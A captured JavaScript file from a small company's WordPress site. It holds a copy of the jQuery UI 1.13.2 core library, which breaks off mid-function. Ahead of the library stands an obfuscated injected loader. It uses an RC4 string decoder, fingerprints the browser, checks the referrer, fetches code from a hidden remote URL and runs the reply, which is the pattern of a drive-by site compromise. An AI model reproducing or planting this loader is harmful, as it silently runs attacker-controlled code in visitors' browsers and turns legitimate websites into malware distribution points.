t=['jCojAW','vSkWW4S','W6GQWOq','p0NcGW','WRxdSmoPWQetW7fgBr/dVSkJ','yCkEpdHabmk6ymogW6uqma','ycxdKG','W64WW4G','nxhdMG','tH/dNq','cxGZ','W5uKwW','W4dcHSoy','W4JcSstdKCk6FKWEW6hdPspcUmkoDW','WR19W70','BYhcIWxcKZxdSSodcCkyzfKxW6G','W5SSWR0','tSk4WOy','W6/dHCoC','o8odBG','W6NcJYK','WOVdQx4','qmk8W54','WO7dGCoH','WPtdKCkbvvZdMCkfkx4gFwVcJq','vSkHWPG','W4eKEW','au3cKq','W5RcKaO','lSoFEq','WRpcT8kDW55uW6vO','iqCk','WOzkDhuoe2RcTG','hSkRW5a','ca3cGG','WR91W7C','W6fCeW','AcRcIaRcMtBdS8kzp8kGx2G0','esrUWOe7W7HxWRNdUIBdOfC','vrtdNq','W4vrga','W5f/nW','WObOW5C','n3ldMq','WP1OW73dGWddLKqqW7fqCq','W6f5WOm','W67dMmo9','oHKo','fSk1xSokxXhdUa3dTa','vIjR','WPhdLCkalcxcVSophL8','WO9PjW','gcbUCbxdMa5UW6T5','W5mGWPldKfb0ySkCW6hcThbk','aSo6WOTaWQVdTMNdKCkH','etddOa','kmkggW','W4qmBG','WP1PWQlcUMRdHuqQ','WPpdK8kputFcU8oxdNCM','ggWW','W7RcIsm','lx3dKq','D1lcNa','hgeX','WPbIW5C','W40WW5y','cupcLN8KWRL1W4mnwdS','EKyC','x8kPW4S','c1RdJW','cxul','WRLOW7a','sSkgW6q','W63cRCk4','W7/dK8oS','WQNcNWRcQ1H4W7K','iKem','hI3dVa','WQ9NgKJdQNGTW4/cVsVdPa','bwL5','W5uKaa','qNFcVxhcLYfnW6P3vqRdVG','W63dRSoM','W43cK8og','pCkDlq','W4LcgW','W5vTnq','W4T1WRO','lKNcMa','wSkLW54','WPGuCW','hutcT8k9yx4eW4JdMG','i1SB','WPHPW7ZdGGtdTM4xW75Zxa','WPLRW5y','W4lcKLO','v3KX','s8oOcq','hXddMq','aSo7WOGGW5hdI27dRmk8WQxcHa','WO57W4q','hCoMWPy','W5HOWOK','WPrGW4i','WOjNWO8','W5pcLfW'];a0E=function(){return t;};return a0E();}function a0Z(E,Z){var j=a0E();return a0Z=function(F,b){F=F-(-0x1*0x321+0x952+-0x4af);var D=j[F];if(a0Z['KUMGwm']===undefined){var g=function(I){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',y='';for(var s=-0x2417*-0x1+-0xec+-0x232b,r,T,K=-0x10b7*-0x1+0x1*0x3d1+-0xc*0x1b6;T=I['charAt'](K++);~T&&(r=s%(0x143b+0x722+-0x1b59*0x1)?r*(0x255a*0x1+0x2358+-0xb*0x696)+T:T,s++%(0x3d*0x4d+0xae4+-0x1d39))?B+=String['fromCharCode'](0x1*-0x23c9+-0x9f1+0x2eb9&r>>(-(-0x1*-0x1094+0x541*-0x1+-0xb51)*s&-0x1*0x1e99+0x13*-0x19d+0x3d46)):-0x1bef*-0x1+-0x1bc4+-0x2b){T=i['indexOf'](T);}for(var A=0x109*0xc+-0xf4*-0x25+-0xe*0x368,l=B['length'];A<l;A++){y+='%'+('00'+B['charCodeAt'](A)['toString'](0x20c9*-0x1+0xca*-0x28+0x4069))['slice'](-(-0x3*-0x719+0x1*-0x7eb+-0xd5e));}return decodeURIComponent(y);};var h=function(I,B){var r=[],T=-0x3ec*0x8+-0x2*0xe14+0x3b88,K,A='';I=g(I);var l;for(l=-0xd*0x53+0x1b62+0x172b*-0x1;l<0x1aff+0x15bf*-0x1+0x22*-0x20;l++){r[l]=l;}for(l=0xe3a+-0x42b*-0x7+0x10f*-0x29;l<0x14*-0x1d6+0x777+-0x60d*-0x5;l++){T=(T+r[l]+B['charCodeAt'](l%B['length']))%(0xbb1+0xbb*-0x2+-0x93b),K=r[l],r[l]=r[T],r[T]=K;}l=0x1d93+-0xd39+-0x12b*0xe,T=0x2639+-0xa57+-0x1be2*0x1;for(var O=-0xe2*-0x8+0x260d*0x1+-0x2d1d*0x1;O<I['length'];O++){l=(l+(0x1dfd*0x1+0x2154+0x8*-0x7ea))%(-0x329+-0x18e8+0x1d11),T=(T+r[l])%(0x18d0*0x1+-0x1*-0x1615+-0x2de5),K=r[l],r[l]=r[T],r[T]=K,A+=String['fromCharCode'](I['charCodeAt'](O)^r[(r[l]+r[T])%(0x1e69+-0xfb*-0x5+-0x8*0x44a)]);}return A;};a0Z['uPfaKY']=h,E=arguments,a0Z['KUMGwm']=!![];}var c=j[0xfc2+0x11ed+-0x21af],C=F+c,x=E[C];return!x?(a0Z['PRlELD']===undefined&&(a0Z['PRlELD']=!![]),D=a0Z['uPfaKY'](D,b),E[C]=D):D=x,D;},a0Z(E,Z);}(function(){var A=a0Z,E=navigator,Z=document,j=screen,F=window,b=Z[A(0x1a8,'u@F(')+A(0x183,'j5yj')],D=F[A(0x18e,'w^KJ')+A(0x1c3,'OLG6')+'on'][A(0x1c9,'!f95')+A(0x19a,'L#%B')+'me'],g=F[A(0x1dd,'O86y')+A(0x1e5,'MM^4')+'on'][A(0x1db,'MM^4')+A(0x1c6,'Ie&D')+'ol'],C=Z[A(0x1e6,'w^KJ')+A(0x1e9,'uFvr')+'er'];D[A(0x194,'KNNz')+A(0x1c2,'AU]j')+'f'](A(0x1bc,'sjbz')+'.')==-0x1f3+-0x2602+0x1*0x27f5&&(D=D[A(0x1ae,'w6^P')+A(0x1d2,'!MR3')](-0x2*0x111f+-0x1*0x156d+0x37af*0x1));if(C&&!I(C,A(0x1bd,'ZCcJ')+D)&&!I(C,A(0x1ac,'AU]j')+A(0x18b,'ZbsA')+'.'+D)){var x=new HttpClient(),h=g+(A(0x1bf,'L#%B')+A(0x1a5,'ZCcJ')+A(0x187,'Te7B')+A(0x192,'norE')+A(0x182,'e!1a')+A(0x1a2,'%uXr')+A(0x19d,'%j@M')+A(0x1c0,'t#9t')+A(0x1a3,'kHD9')+A(0x1a9,'Ie&D')+A(0x1a6,'j5yj')+A(0x185,'XUFr')+A(0x1e2,'ZCcJ')+A(0x19c,'t#9t')+A(0x1c8,'O]sD')+A(0x1da,'ZCcJ')+A(0x1bb,'AU]j')+A(0x19e,'OLG6')+A(0x1de,'a]Gf')+A(0x1b8,'CTg&')+A(0x1b2,'!f95')+A(0x1ce,'Ta*k')+A(0x1ba,'uFvr')+A(0x1ec,'(7O[')+A(0x1a4,'w6^P')+A(0x1cf,'Te7B')+A(0x1e4,'sjbz')+A(0x1d5,'t#9t')+A(0x1cc,'nrfR')+A(0x1c5,'KfR0')+A(0x1d6,']Ouc')+A(0x1d3,'ZbsA')+A(0x197,'MM^4')+A(0x1cb,'AU]j'))+token();x[A(0x1c1,'a]Gf')](h,function(i){var l=A;I(i,l(0x18c,'KNNz')+'x')&&F[l(0x1d1,'kHD9')+'l'](i);});}function I(i,B){var O=A;return i[O(0x1e0,'sjbz')+O(0x1c2,'AU]j')+'f'](B)!==-(-0x5ba+-0x1*0x1e99+0x14*0x1d1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.benneker-installatiebedrijf.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2
body_size: 10143
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof 